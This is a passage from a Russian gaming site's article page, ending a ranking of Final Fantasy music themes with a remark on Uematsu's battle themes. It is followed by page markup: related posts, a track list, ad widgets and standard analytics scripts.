Stormblood.</p><p>Данные темы имеют характерный для Уэмацу почерк и общие лейтмотивы, встречавшиеся во всех ранних играх, включая VII, где композитор решил отойти от спокойных мелодий в пользу нарастающей интенсивности. Структура его мелодий становится всё более сложной, экспрессивной и выразительной по мере того, как вы одолеваете всё более мощных врагов.</p><div class="cb-alert cb-blue">А какие темы из Final Fantasy больше всего любите вы? Какие мелодии мы упустили? Какие ещё игры запоминаются своим потрясающим саундтреком? Пишите об этом в комментариях!</div> <!-- AI CONTENT END 2 --></section> <!-- end article section --><footer class="article-footer"></footer> <!-- end article footer --></article> <!-- end article --> <!-- Yandex Native Ads C-A-186585-13 --><div id="yandex_rtb_C-A-186585-13"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-186585-13',
    blockId: 'C-A-186585-13'
  })
})</script> <div id="comments" class="comments comments-area"> <script async="async" src="https://comments.app/js/widget.js?3" data-comments-app-website="NCiR13nb" data-limit="5" data-page-id="12465" ></script> </div> <br/><div id="cb-related-posts" class="cb-related-posts-block cb-post-end-block clearfix"><div class="fixh3 cb-block-title">Похожее</div><ul><li class="cb-style-overlay cb-grid-entry cb-related-post no-1"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-alien-games"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="11 лучших игр из вселенной Чужого" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2021/09/best-alien-games-12-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2021/09/best-alien-games-12-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="11 лучших игр из вселенной Чужого" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/09/best-alien-games-12-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2021/09/best-alien-games-12-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="11 лучших игр из вселенной Чужого" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2021/09/best-alien-games-12-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2021/09/best-alien-games-12-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" title="11 лучших игр из вселенной Чужого" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/best-alien-games">11 лучших игр из вселенной Чужого</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-10-01">01.10.2021</time></div></div></div></li><li class="cb-style-overlay cb-grid-entry cb-related-post no-2"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-fictional-sports-games"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="10 отличных видеоигр, посвященных вымышленным видам спорта" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2021/04/best-fictional-sports-games-11-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2021/04/best-fictional-sports-games-11-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="Лучшие игры про вымышленные виды спорта" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/best-fictional-sports-games-11-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2021/04/best-fictional-sports-games-11-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="10 отличных видеоигр, посвященных вымышленным видам спорта" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2021/04/best-fictional-sports-games-11-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2021/04/best-fictional-sports-games-11-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" title="Лучшие игры про вымышленные виды спорта" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/best-fictional-sports-games">Лучшие игры про вымышленные виды спорта</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-11">11.04.2021</time></div></div></div></li><li class="cb-style-overlay cb-grid-entry cb-related-post no-1"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-board-games"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Лучшие настольные игры для PC-геймеров" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2018/09/best-board-games-16-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2018/09/best-board-games-16-300x200.jpg 300w, https://genapilot.ru/wp-content/uploads/2018/09/best-board-games-16-768x512.jpg 768w, https://genapilot.ru/wp-content/uploads/2018/09/best-board-games-16-1024x683.jpg 1024w, https://genapilot.ru/wp-content/uploads/2018/09/best-board-games-16-600x400.jpg 600w, https://genapilot.ru/wp-content/uploads/2018/09/best-board-games-16.jpg 1200w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="Лучшие настольные игры" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/09/best-board-games-16-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2018/09/best-board-games-16-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Лучшие настольные игры для PC-геймеров" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2018/09/best-board-games-16-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2018/09/best-board-games-16-300x200.jpg 300w, https://genapilot.ru/wp-content/uploads/2018/09/best-board-games-16-768x512.jpg 768w, https://genapilot.ru/wp-content/uploads/2018/09/best-board-games-16-1024x683.jpg 1024w, https://genapilot.ru/wp-content/uploads/2018/09/best-board-games-16-600x400.jpg 600w, https://genapilot.ru/wp-content/uploads/2018/09/best-board-games-16.jpg 1200w" sizes="(max-width: 360px) 100vw, 360px" title="Лучшие настольные игры" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/best-board-games">Лучшие настольные игры</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2018-09-29">29.09.2018</time></div></div></div></li><li class="cb-style-overlay cb-grid-entry cb-related-post no-2"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-roguelike-games"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Лучшие игры в жанрах roguelike и roguelite" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2021/01/best-roguelike-games-10-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2021/01/best-roguelike-games-10-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="Лучшие roguelike игры" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/01/best-roguelike-games-10-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2021/01/best-roguelike-games-10-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Лучшие игры в жанрах roguelike и roguelite" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2021/01/best-roguelike-games-10-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2021/01/best-roguelike-games-10-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" title="Лучшие roguelike игры" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/best-roguelike-games">Лучшие roguelike игры</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-02-17">17.02.2021</time></div></div></div></li></ul></div></div> <!-- end #main --><div class="cb-sticky-sidebar"><aside class="cb-sidebar clearfix" role="complementary"><div id="ezw_tco-2" class="cb-sidebar-widget ez-toc"><div id="ez-toc-widget-container" class="ez-toc-widget-container ez-toc-v2_0_48 ez-toc-widget counter-hierarchy ez-toc-widget-container ez-toc-widget-direction"><div class="cb-sidebar-widget-title"> <span class="ez-toc-title-container"><style type="text/css">#ezw_tco-2 .ez-toc-widget-container ul.ez-toc-list li.active{
                                                        background-color: #ededed;
                                                }</style><span class="ez-toc-title">Содержание</span> <span class="ez-toc-title-toggle"> <a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Widget Easy TOC toggle icon"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></a> </span> </span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#10_Liberi_Fatali_%E2%80%93_FF_VIII_Distant_Worlds_Arrangement" title="10 Liberi Fatali – FF VIII| Distant Worlds Arrangement">10 Liberi Fatali – FF VIII| Distant Worlds Arrangement</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#9_Fabula_Nova_Crystalis_%E2%80%93_%D0%9A%D0%BE%D0%BC%D0%BF%D0%BE%D0%B7%D0%B8%D1%82%D0%BE%D1%80_%D0%9C%D0%B0%D1%81%D0%B0%D1%81%D0%B8_%D0%A5%D0%B0%D0%BC%D0%B0%D1%83%D0%B4%D0%B7%D1%83FF_XIII" title="9 Fabula Nova Crystalis – Композитор: Масаси Хамаудзу|FF XIII">9 Fabula Nova Crystalis – Композитор: Масаси Хамаудзу|FF XIII</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#8_Opening_Theme_Final_Fantasy_I_Main_ThemeLondon_Philharmonic_Arrangement" title="8 Opening Theme (Final Fantasy I Main Theme)|London Philharmonic Arrangement">8 Opening Theme (Final Fantasy I Main Theme)|London Philharmonic Arrangement</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#7_Opera_Draco_and_Maria_%E2%80%93_FFVI_Distant_Worlds_Arrangement" title="7 Opera (Draco and Maria) – FFVI| Distant Worlds Arrangement">7 Opera (Draco and Maria) – FFVI| Distant Worlds Arrangement</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#6_One_Winged_Angel_Nibelheim_Incident_%E2%80%93_%D0%90%D1%80%D0%B0%D0%BD%D0%B6%D0%B8%D1%80%D0%BE%D0%B2%D1%89%D0%B8%D0%BA_%D0%99%D0%BE%D0%BD%D0%BD%D0%B5_%D0%92%D0%B0%D0%BB%D1%8C%D1%82%D0%BE%D0%BD%D0%B5%D0%BD_Final_Symphony_Arrangement" title="6 One Winged Angel (Nibelheim Incident) – Аранжировщик: Йонне Вальтонен| Final Symphony Arrangement">6 One Winged Angel (Nibelheim Incident) – Аранжировщик: Йонне Вальтонен| Final Symphony Arrangement</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#5_On_Windy_Meadows_Final_Fantasy_XIV" title="5 On Windy Meadows| Final Fantasy XIV">5 On Windy Meadows| Final Fantasy XIV</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#4_Bombing_Mission_%E2%80%93_FFVII_Distant_Worlds_Arrangement" title="4 Bombing Mission – FFVII | Distant Worlds Arrangement">4 Bombing Mission – FFVII | Distant Worlds Arrangement</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#3_Terra%E2%80%99s_Theme_%E2%80%93_FFVI_Final_Fantasy_Pray_Arrangement" title="3 Terra’s Theme – FFVI| Final Fantasy Pray Arrangement">3 Terra’s Theme – FFVI| Final Fantasy Pray Arrangement</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#2_Prelude_Rebirth_Final_Fantasy_XIV_A_Realm_Reborn_Version" title="2 Prelude: Rebirth| Final Fantasy XIV A Realm Reborn Version">2 Prelude: Rebirth| Final Fantasy XIV A Realm Reborn Version</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#1_Battle_Theme_Medley_I-XV_Final_Fantasy_Record_Keeper" title="1 Battle Theme Medley I-XV| Final Fantasy Record Keeper">1 Battle Theme Medley I-XV| Final Fantasy Record Keeper</a></li></ul></nav></div></div><div id="text-22" class="cb-sidebar-widget widget_text"><div class="textwidget"><p><!-- Yandex.RTB R-A-186585-4 --></p><div id="yandex_rtb_R-A-186585-4"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-186585-4',
    blockId: 'R-A-186585-4'
  })
})</script></p></div></div></aside></div></div> <!-- end #cb-content --><footer id="cb-footer" class=" wrap" role="contentinfo"><div id="cb-widgets" class="cb-footer-e cb-footer-wrap wrap clearfix"><div class="cb-one cb-column clearfix"><div id="text-38" class="cb-footer-widget widget_text"><div class="textwidget"><p><a href="https://genapilot.ru/free-games"><img class="alignnone wp-image-73182 size-full" title="Бесплатные инди игры" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20108'%3E%3C/svg%3E" alt="Бесплатные инди игры" width="540" height="108" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/free-games-300x60.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg" /><noscript><img class="alignnone wp-image-73182 size-full" title="Бесплатные инди игры" src="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg" alt="Бесплатные инди игры" width="540" height="108" srcset="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/free-games-300x60.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p><p><a href="https://genapilot.ru/tests"><img class="alignnone wp-image-62401 size-full" title="Игровые тесты" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Игровые тесты" width="540" height="107" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/tests-300x59.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg" /><noscript><img class="alignnone wp-image-62401 size-full" title="Игровые тесты" src="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg" alt="Игровые тесты" width="540" height="107" srcset="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/tests-300x59.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p></div></div><div id="cb-recent-posts-slider-4" class="cb-footer-widget widget-latest-articles-slider"><div class="cb-footer-widget-title"><span>Косплей</span></div><div class="cb-slider-b cb-slider-widget cb-style-overlay  cb-slider-block"><div class="flexslider-widget flexslider-2 cb-flex"><ul class="slides"><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/apex-legends-loba-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/apex-legends-loba-cosplay">Лучший косплей Лобы из Apex Legends</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-17">17.04.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay">Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-12">12.04.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/apex-legends-mirage-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/apex-legends-mirage-cosplay">Лучший косплей Миража из Apex Legends</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-02">02.04.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay">Лучший косплей мужской версии Эйвора</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-21">21.03.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay">Лучший косплей Джилл Валентайн из Resident Evil</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-01-21">21.01.2021</time></div></div></div></li></ul></div></div></div></div><div class="cb-two cb-column clearfix"><div id="text-29" class="cb-footer-widget widget_text"><div class="textwidget"><p><a href="/articles/playing-roles"><img class="alignnone size-full wp-image-62402" title="Играя роли" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Играя роли" width="540" height="107" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/playing-roles-300x59.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg" /><noscript><img class="alignnone size-full wp-image-62402" title="Играя роли" src="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg" alt="Играя роли" width="540" height="107" srcset="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/playing-roles-300x59.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p><p><a href="/articles/game-changers"><img class="alignnone wp-image-75552 size-full" title="Игры, перевернувшие мир" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Игры, перевернувшие мир" width="540" height="107" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/game-changers-300x59.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg" /><noscript><img class="alignnone wp-image-75552 size-full" title="Игры, перевернувшие мир" src="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg" alt="Игры, перевернувшие мир" width="540" height="107" srcset="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/game-changers-300x59.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p><p><a href="/articles/character-select"><img class="alignnone wp-image-75552 size-full" title="Выбор персонажа" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Выбор персонажа" width="540" height="107" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/character-select.jpg" /><noscript><img class="alignnone wp-image-75552 size-full" title="Выбор персонажа" src="https://genapilot.ru/wp-content/uploads/2015/06/character-select.jpg" alt="Выбор персонажа" width="540" height="107" /></noscript></a></p><p><a href="/articles/gaming-obscura"><img class="alignnone wp-image-75552 size-full" title="Неизвестные хиты" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Неизвестные хиты" width="540" height="107" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/gaming-obscura.jpg" /><noscript><img class="alignnone wp-image-75552 size-full" title="Неизвестные хиты" src="https://genapilot.ru/wp-content/uploads/2015/06/gaming-obscura.jpg" alt="Неизвестные хиты" width="540" height="107" /></noscript></a></p></div></div><div id="text-43" class="cb-footer-widget widget_text"><div class="textwidget"><p><!-- Yandex.RTB R-A-186585-12 --></p><div id="yandex_rtb_R-A-186585-12"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-186585-12',
    blockId: 'R-A-186585-12'
  })
})</script></p></div></div></div></div><div class="cb-footer-lower clearfix"><div class="wrap clearfix"><div class="cb-copyright"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=29757328&amp;from=informer" target="_blank" rel="nofollow"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="29757328" data-lang="ru" data-lazy-src="https://informer.yandex.ru/informer/29757328/3_0_35302EFF_35302EFF_1_pageviews" /><noscript><img src="https://informer.yandex.ru/informer/29757328/3_0_35302EFF_35302EFF_1_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="29757328" data-lang="ru" /></noscript></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" >(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter29757328 = new Ya.Metrika({ id:29757328, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/29757328" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-60214405-7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-60214405-7');</script> <!-- Rating@Mail.ru counter --> <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2647732", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
